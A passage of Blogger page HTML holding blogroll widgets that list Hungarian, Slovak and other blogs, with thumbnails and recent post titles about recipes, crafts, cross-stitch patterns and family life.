<a href='https://borosvalikonyhaja.blogspot.com/2018/05/ice-tea-gyumolcsizben.html' target='_blank'>
Ice Tea gyümölcsízben!!!!
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRuQMNrlppNI1wwOR6nfvhJj-6gfYsdCFRL88sfwxWKKHbh75RX8WbEHfVVvKAwx2eyoHFRdxtVv5_rsCZ1DJFMu-F214SRiAFzmQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sucika67.blogspot.com/' target='_blank'>
Játékos tanulás és kreativitás</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sucika67.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7ej6EXEa_YgZ51_fz_ec3mFi25aWP1-iu6l_CuRehIyMbtJ5K8rsxErwlEaX6V9sMbCIBy7da_0fiGAoOcEGDobLSwUm2Y7byNyvZ_jfiMO4SJM1WTqx73DgxX2nuFNbluk-nEkN2ZLs/s72-c/IMG_0901.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sucika67.blogspot.com/2018/05/palyaorientacios-nap-foglalkozasok.html' target='_blank'>
Pályaorientációs nap: Foglalkozások puzzle, feladatlapok
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u75RsZC9fGYqAdCT7lZVrndVR0d9oXoI9HDvlY4oGcgcj8fsZZSwULfZHzkOWBXwzAvFpMh0kOCvHPb04_WTM0XHbiwZ5-4XqbMVoLQ09pC5Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://montessorisoli.blogspot.com/' target='_blank'>
Montessori s Oli</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://montessorisoli.blogspot.com/2018/04/171819mesiac.html' target='_blank'>
17,18,19.mesiac
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufGW4ub4N1G59cpw1CK_1u913_CD1yWqgLV3gWNml3LC9MbsUh8bvfHUoQPDNUOJn3TtVymorJLAsMHZPIip5ecF5_RU8mucKeGayohZA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cseniblog.wordpress.com' target='_blank'>
CseniBlog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cseniblog.wordpress.com' target='_blank'>
<img alt='' border='0' height='' src='https://cseniblog.wordpress.com/wp-content/uploads/2018/03/img_8854-e1520956415432.jpeg' width=''/>
</a>
</div>
<span class='item-title'>
<a href='https://cseniblog.wordpress.com/2018/03/13/minimalista-utazas-kezipoggyasszal-1-hetre/' target='_blank'>
Minimalista utazás &#8211; kézipoggyásszal 1 hétre
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suL6r4FTNFv_3QQqGDL8wJvLy1hlldUtPcTBVEISlDl7QJp7x-OJFRjRaBDmb6xOx_BIQg2jaTVBcro9wSXMIX6GuO7xhaf0S61ydf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filofaxni.cafeblog.hu' target='_blank'>
FilofaxNi!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filofaxni.cafeblog.hu/2018/03/12/filofax-betetlapok-adaptalasa-filofax-notebookba/' target='_blank'>
Filofax betétlapok adaptálása Filofax Notebookba
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6lE2ycWHIFPkTIUQwzHQDsNKz8Y_q6lDq9hfo1WqiqdEe4fUKrNtCqpesXHEZOyggVZy5fyCADrlXprx6fre-yrT4KCTaCr37fSViWhCNhA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vadkovaszsuli.blogspot.com/' target='_blank'>
Vadkovászsuli</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vadkovaszsuli.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIznpcby0Nh4G8ZDDd_5eFaKOY13YjoTXJUyGWiHaqiCOSk8H3Y-b5DfMGaqhD2uYnnA1TyuczeP9appnNY-7T3Jsz5av_8bOIq__8P193TjS1Nz9UCyCSfkAdcUBLpoaZg02GjosfKWQG/s72-c/IMG_4075.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vadkovaszsuli.blogspot.com/2018/03/turos-kovaszos-batyu-es-morva-kalacs.html' target='_blank'>
Túros, kovászos batyu és morva kalács
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ4FnaytMoh0tjrl2-6GczrpyiPw1yGrAbeyjJE85rjcgkySIvgOQGOaFc32vebNbusxudJsv6P0NOK2uirWzw583Buhr7dgVlXcY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.receptypredeti.eu' target='_blank'>
Jedlá a recepty pre deti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.receptypredeti.eu/mrkvovy-chlebik.html' target='_blank'>
Mrkvový chlebík
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9ZwNg1W_J9YWd8RjtHFjjEMzQzdm95sYu7SdZeoo9jIEBkDaM1-RYdv9msW_Bt8uC3kzOaFMEP9Bj-iYw0YQEZTUfF-UdwVmIFPjj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://igenpicur-down.blog.hu' target='_blank'>
Igen Picúr</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://igenpicur-down.blog.hu/2017/07/04/halkan_teltek_az_ev_vegi_unnepek' target='_blank'>
Idei első "helyzetjelentés" P.f. 2017
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tb0Z558PrQcY0QKvY9WdXyfiUqAgyiv2LElEfKaQECZqJ_3ihhSqBT6aPxhgO7RQ0vlEuWfOYZwsW1V7JgbWAHwwMM07jpCkupoJcZMlG6OmA6yPqXec9FO1jd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://segitsegbenanoakonyhaban.cafeblog.hu' target='_blank'>
Segítség, béna nő a konyhában!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://segitsegbenanoakonyhaban.cafeblog.hu/2017/06/16/somloi-galuska/' target='_blank'>
Somlói galuska
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7EezsSk_2vmW_bjrYToNyVzE1oVc6qd1oZkKoAiqXCWELzC037VWbr59B85Spe92moYZ7ShuIelTWOgNljPd5518tDsWW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.vikiweeks.hu/' target='_blank'>
vikiweeks</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.vikiweeks.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-FDcrKNin42rLQ53J1S52EY-S_AWVfpDT78J91CX5ZUNfyxNQM_LdyMSDjZsm41RSEccNBeE_SnhWQy35CNmNNRZGodJUFul6-pmL5uTBZpaXCIHD9op2q0OoCWUsb2QhqDGDrAOTCYra/s72-c/crazycafe-48.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.vikiweeks.hu/2017/05/dzsungel-etterem-egy-allati-klassz-hely.html' target='_blank'>
Dzsungel étterem - Egy állati klassz hely
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2a2Es0e9iVWOZI_OyrO9bj8yRMH9WSf0Uu58tR729gKu1ppydUFP_fMNVs-neuwcn3C0biarjHwGRv1YafolE9nVojLs8H6dd5f2_fNWF10DcBsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://minimalistavagyok.cafeblog.hu' target='_blank'>
Egyszerűbb élet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://minimalistavagyok.cafeblog.hu/2017/05/05/hogyan-ne-vegyunk-csaladi-medencet/' target='_blank'>
Hogyan ne vegyünk családi medencét?
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjGpVvBCZaP7qrb_gAn27UqaWQW8NH4bS5yFnCMa2_WOM_VWMc6F70fonot027a9tp95gJtTyWrKYSsGZdb1BD7G9BUki6Yv0WMwl8Qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suesyslife.blogspot.com/' target='_blank'>
KisÁbel és Én</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://suesyslife.blogspot.com/2017/05/kesobb-kevesebbet-vagy-kesobb-semmit.html' target='_blank'>
Később, kevesebbet vagy később semmit
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ta1qlq5YOgPLJj94ZsyaduSq5Tt8eHMGAhrEB8g5Bv9SOMQKWWLXR26EqnHfmfGUJy3OLeXYW2RmeU9kmGvd5KrYTuU_ZAUBgvxQSRlr3nul0A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nikolkonyvkucko.blogspot.com/' target='_blank'>
pdf könyvek letöltése</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nikolkonyvkucko.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-NBYYl6MWeMQ/WMGciLkteeI/AAAAAAAAC4A/krn_aliv_u4_RQ1UJa-iwjZGURYtBWfBQCLcB/s72-c/covers_420414.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nikolkonyvkucko.blogspot.com/2017/03/jamie-mcguire-gyonyoru-langolas-maddox.html' target='_blank'>
Jamie - McGuire Gyönyörű &#8203;lángolás (Maddox testvérek 4.)
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tU3Tl2AVADUcyE3oW5YjVVp5vRXurimFGLYqFVseNsExeAUQB98MOYbmOjO1EBthoU2BfpA_7rW5qNKVQ_Aezy4Xd2NaiSBxOFHiYV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kreaturky.blogspot.com/' target='_blank'>
Kreatúrky</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kreaturky.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmfcIlGvrsxijOQV5mDCPWreMKLSpwwDZnX63ZOO9DMujZG2ngOg0jdHbwmoT1nXbFFzhzY8wEVV_DTMks5J2H8gDejyx5wzbqVP7ycqN-goyqWMC_z-CLVYIDJV9jPXjHBghijpdg5ZE/s72-c/DSC_0798o.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kreaturky.blogspot.com/2017/02/babovcicky-sonicky-pernikove.html' target='_blank'>
Bábovčičky Soničky Perníkové
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uo_Q7DuPi-u-AUcQ7YVNx3zL1wJ9XPivmTNR89udhazl2wlQh-nmB2tWJcUQpD6-8VQClG1bHJ14n1lBUZv36xefEeSDFHh_IGdu8g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tundersuti.blogspot.com/' target='_blank'>
Tündérsüti</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tundersuti.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitAJ9kqxyDwwPaAxvC3Kz0OYpo5a9ixPbs_ktwwLwPQH_nvEpcOBPrT5z3Cs4PCKm-dKrdsiAUoSAxEhZ6UUQ11U2VwPe56zPZVzq3H-MEhlKhGs5AwzQXRdNeTUjNpS_gL_KI1goTr6Uc/s72-c/IMG_3824h.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tundersuti.blogspot.com/2016/12/karacsony-2016.html' target='_blank'>
Karácsony 2016
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7REp1oDUIXMZT338-NXxG0I-5I6qmuS-tvb_v6hyyaKlBOj7kpudjRgDLMs0fFMWuuKwR0bMpRI8fsowUBRqBLzBFerA77WM8YiD30-YbZw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fannigardrobja.blogspot.com/' target='_blank'>
Fanni gardróbja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://fannigardrobja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-PVCndl0jWfg/WDyXhCikHoI/AAAAAAAARjg/zG_kGGCvmDgTzTRTFqsPlHl7EN1IBqJdgCLcB/s72-c/Untitled%2Bdesign.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://fannigardrobja.blogspot.com/2016/12/egy-fejezet-vege.html' target='_blank'>
- Egy fejezet vége -
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMp2jQoSM2gOcQ3Al9JsxsoxEDQmUHdpFaP9Q21epOmM2GzY8FjMZ6qIcHCmzHm5H87Pjga0migYMqhYO0hTBWSArK3ep_SsaK0-WMQhZlUThuMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kezdokhaztartasa.blogspot.com/' target='_blank'>
Kezdők Háztartása</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kezdokhaztartasa.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwRxhTSE6w9Z4a8kTt8kOdfvXeHZil6NZKloQTbQuetwtkqOTSUZuLGOJpIHrNQlkBthZywvQa6F2GVhU0QvuQPs7LzvX8clZnSjIaZcb3R9UcIakOB_nzAdFF4eb8ubF2v89yqod6t6o/s72-c/CYMERA_20160724_201750.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kezdokhaztartasa.blogspot.com/2016/07/edes-csipos-martogatos-befott.html' target='_blank'>
Édes-csípős mártogatós "befőtt"
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTdPCna9Vm1DzqgvVHaFk1Y-f148IOYT94SlHJzfuaT-UspGO8aLn0E1gKmqIRWZNH4rzYXbA5PtM6cno-phLvDH0ZGyH2QRA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://masni.cafeblog.hu' target='_blank'>
diy &#8211; Masni</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://masni.cafeblog.hu/2016/07/18/shibori-batik-parnak/' target='_blank'>
Shibori-batik párnák
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList2_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť 10
</a>
</span>
<span id='BlogList2_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť všetko
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Kreatívkodók</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMN7LySsDwCcMIlt2jPlUyWHgHcQ7Pk3s_pKbMIRK8YOftMkHJ65HIYHlfPhmrDu6s8vDsP9137Cg0tfTuepmuzLjDjhQyeGmNrH5rbQY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tunderke21.blogspot.com/' target='_blank'>
Tündérke naplója</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tunderke21.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguduRvx2oKql4gAzwJhmBsYg8GLLNCkcXTJ3M8QnfyfzeyG-Ph61SJL74zjt4rwBCGHZlyCByfLAU3ap0-d1oD6rMAi53zEXhRNh9Apuf22mUQz1WeuZLueloOn6W82NqFaXdEi6w-n2XGN-rVJqxgK1Hg14O7EVCh8lVoMGnTPGUvWH6m8hTWWtKuPfM/s72-w400-h341-c/616811439_26054385504158519_8017327103843983750_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://tunderke21.blogspot.com/2026/01/little-book-about-creation-of-book-of.html' target='_blank'>
Little Book about the Creation of the Book of Potions
</a>
</span>
<div class='item-time'>
pred 1 dňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQl5HKR21iRlfcKyAst02ZOKYkcCMR7Q54CET98djXx2Zq5DQlo6aM5mqXb-Kc-yQidSh31NUIsW5qDQ-kAoeaBGld27O2v5iV9QAGlRNChw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://veragondolatai.blogspot.com/' target='_blank'>
VERA:gondolataim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://veragondolatai.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij2ahB37sNL-OiFnaCruPfe2nn7BOFMtjBo-JGWlgdKq0SKt9nGTsgvNfVIz9Lm1KMyqMb5s-i0pdwLFoKST6PbYBD_bmGqCDE2D0IteQAyOsjSMkLAMAt7xRhgwvbmRQmHcRX3tYEeRSHFe-tvNa0GDEXetwzZX2OUVkOGWhjMiVD7zQNPn59xt6aRKQ/s72-c/IMG_20260114_082250.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://veragondolatai.blogspot.com/2026/01/macik.html' target='_blank'>
Macik...
</a>
</span>
<div class='item-time'>
pred 2 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_ES2tfw2dl29vhm22Ovlt_BehdPzWmN3F-Nv3eMHhkPpGM585vYP_wfivQUsjrQxWSS_UNyJcdBiNOb60v9y7ckX9TgTTrN5Sjys=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://szinesotletek.blog.hu' target='_blank'>
Színes Ötletek Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://szinesotletek.blog.hu/2026/01/14/ujraalakulasa_ota_eloszor_lep_fel_a_kispal_es_a_borz_a_muveszetek_volgyeben' target='_blank'>
Újraalakulása óta először lép fel a Kispál és a Borz a Művészetek Völgyében
</a>
</span>
<div class='item-time'>
pred 2 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1IJzUgyMXLIcqGRAC9XBu06IB8RwG0eYF8nrAGVeghWUAsjRL_tV_ngS6m24lpGFgDl7i-tB_f-O7XHpiJpt6dCfD2lmp-HJ18VidOTQpD0IQTcpsPvo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://living-on-the-rainbow.blogspot.com/' target='_blank'>
живущая на радуге</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://living-on-the-rainbow.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioLi7HWULXes6Wp0KGLDtP0qk5dQfWDuH4tOKQst_9aaAHtDf_kr4XXlq6hy7NKl1pKQ0sfYVLdZiM7Ja2iv1XovSXdy6UffyOOEtIjla174V0XnEGk7a0hEtQ6_TVTqTHZ2rgwmspPye4BcYWN_7Z8bNnzfgfnT_EWAccz5ndEx05x4JmgKa60Q0U0VbP/s72-w640-h640-c/DSC_8271.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://living-on-the-rainbow.blogspot.com/2026/01/winter-teapot-fairy-house-cross-stitch.html' target='_blank'>
Winter Teapot fairy house: cross stitch pattern / Зимовий Чайничок: схема 
вишивки хрестом
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSc8qZHBC4IytP8uCHaXXOfHrzczsSqouE5aI6Mc7W5zrwuprP40WnCc3L0pQlOuX4qxOwk8vmt3r5w4hyCrH6e-yGc-U-1taY_Geg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wildolive.blogspot.com/' target='_blank'>
Wild Olive</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wildolive.blogspot.com/2026/01/printable-embroidery-stitch-punch-card.html' target='_blank'>
printable // embroidery stitch punch card
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vC231di1pwCms2IQabkSIJgjdHzm20OX_YrzRhE7Dk0XVhTqFKnS63lI3gMjdvDKUQxpGxsIVu7TNqzVZeVmh1auE5YY8MOYc5IOQ41Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csandi7111.blogspot.com/' target='_blank'>
Új fogalom : csandizmus</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://csandi7111.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5sW7ZMT5gttFAeUf-e8S_m2LA73i_9C-AMoeqdFT5sHTy6lrqhdW8FBX3SGrY8plGmgpzq_Jp-SwJ7BbqwOY03G8eoPvTMAiA-XCPy47_Gr8Mblq-qeMEm4Iq50ZZRviH3PC8qGvoxRpMs4z1Z8UwO88lo73IGZiPLf8tvpBnh6jC11bSybfnJdoamEI/s72-c/IMG_E3183%5B1%5D.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://csandi7111.blogspot.com/2026/01/2026-01-05.html' target='_blank'>
2026-01-05
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sX-uhZVE2urY5xEr0fnfDHd-c6rZX47J1bXP41svjVAjnu7_fMhdHy54Q8M3l0ctn6iTGOPcXw1n5LNCPg39GhquC0po973m9EWqnKIs2tRi9zJVMByXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.happinessiscrossstitching.com/' target='_blank'>
!      Happiness is cross stitching      !</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.happinessiscrossstitching.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhiriH2MVSVXTQjMOLX_B76dZiWB4vn0-7x8Q86r_4euntKQ2EEjSIzVbh2DHcqGG3tks1LXb8WDDqSkRPm3DvAcuJ3LIPuJRHtG4_q0ipXFsdVWe5mbaNC4qgGuH-YHmsI_HH1vFfYAxG03_rYHSTBE7SGY-iYX2ymKnlU9WDxOOwGpqAWrTexGEM7wqA=s72-w640-h640-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.happinessiscrossstitching.com/2025/12/home-is-where-heart-is-free-cross.html' target='_blank'>
Home is Where The Heart Is - Free Cross Stitch Pattern
</a>
</span>
<div class='item-time'>
pred 2 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skWque3TkGe4zTznk6Q3wz5OC87Lk5c0f_mS3Lby7B_bdf29Fq7rwoJhabSBYv0BRUzB5EuKwmob-IrhKPmM_mVL9a_BA0u9XsHDcfAu6HQfoiDU0f-Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vechernie-posidelki.blogspot.com/' target='_blank'>
Вечерние посиделки</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vechernie-posidelki.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrqMzo7mX4NNe6v5IZDHJARsDoyqY3ILZK4jUtO-X8UhKIA3eIuBe8ELC1d3cxoDxuUKSgdA-ApwHtnBXVul9h685yb3qZLi4MadDVZB9UnFEIu6L9h-l0JY7W5rnir4rTHr3Q6xPCbXhMeOuwk6eCbt993gr2ui7eQY4ygjx66TBHW7mERxj2H14rCyUX/s72-w512-h640-c/all-mini-dolls-52.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vechernie-posidelki.blogspot.com/2025/12/free-christmas-stocking-sewing-pattern.html' target='_blank'>
Free Christmas Stocking Sewing Pattern / Как сшить Рождественский носочек
</a>
</span>
<div class='item-time'>
pred 3 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFpDzamVg344_lAsvkkXzWTnWRc9KKyUU7RJ5v9Xl8nBdijlc4NU7WiNzcVYQYnmDlJ_Qb34aunwyP5pnlUEduwCHLHl3gfg0NWog=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://csicsone.blogspot.com/' target='_blank'>
Csicsóné - Xszemekkel az életem</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://csicsone.blogspot.com/' target='_blank'>
